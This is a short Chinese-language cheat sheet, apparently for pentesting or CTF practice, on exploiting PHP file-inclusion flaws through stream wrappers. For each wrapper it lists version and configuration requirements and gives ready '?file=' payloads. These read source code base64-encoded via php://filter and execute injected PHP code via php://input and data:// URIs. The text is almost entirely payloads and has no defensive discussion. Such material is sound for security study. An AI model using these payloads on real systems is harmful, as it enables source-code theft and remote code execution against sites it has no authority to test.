 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
43200143